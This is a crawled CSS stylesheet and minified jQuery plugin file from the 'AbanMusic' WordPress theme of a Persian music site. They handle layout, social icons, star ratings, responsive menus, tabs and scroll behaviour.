.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js
body_size: 729
content:
jQuery(document).ready(function(){jQuery(".tabs a:first").addClass("active").show();jQuery(".tab:not(:first)").hide();jQuery(".tab:first").show();jQuery(".tabs a").click(function(){jQuery(".tabs a").removeClass("active");jQuery(this).addClass("active");stringref=jQuery(this).attr("href").split('#')[1];jQuery('.tab:not(#'+stringref+')').hide();if(jQuery.browser.msie&&jQuery.browser.version.substr(0,3)=="6.0"){jQuery('.tab#'+stringref).show();}else jQuery('.tab#'+stringref).fadeIn();return false;});$(window).scroll(function(){if($(this).scrollTop()>200){$('.scrolltop').fadeIn(200);}else{$('.scrolltop').fadeOut(200);}});$('.scrolltop').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},1000);});$('.jarchives').enscroll({verticalScrollerSide:"left",showOnHover:true,verticalTrackClass:'track',verticalHandleClass:'handle'});$(".fullarchive > ul > li > a").on("click",function(e){if($(this).parent().has("ul")){e.preventDefault();}
if(!$(this).hasClass("open")){$(".fullarchive ul li ul").hide();$(".fullarchive ul li a").removeClass("open");$(this).next("ul").show();$(this).addClass("open");}else if($(this).hasClass("open")){$(this).removeClass("open");$(this).next("ul").hide();}});$(".fixed_left .title i").click(function(){$(".fixed_left").fadeOut(100);});$(".fixed_right .title i").click(function(){$(".fixed_right").fadeOut(100);});var nav=$('.menu');$(window).scroll(function(){if($(this).scrollTop()>125){nav.addClass("fixmenu");}else{nav.removeClass("fixmenu");}});$(".navicon").click(function(){$(".menu ul").animate({marginRight:"0px"},200,"linear");runmenu=1;});$(".navicon2,.bodydeactive").click(function(){$(".menu ul").animate({marginRight:"-170px"},200,"linear");});$(".navicon").click(function(){$(".bodydeactive").fadeIn(400),$(".menu").animate({marginRight:"0px"},200,"linear")});$(".navicon2,.bodydeactive").click(function(){$(".menu").animate({marginRight:"0px"},200,"linear"),$(".bodydeactive").fadeOut(400)});setTimeout(function(){$(".alert,.alert2,.alert3").fadeOut(2500)})});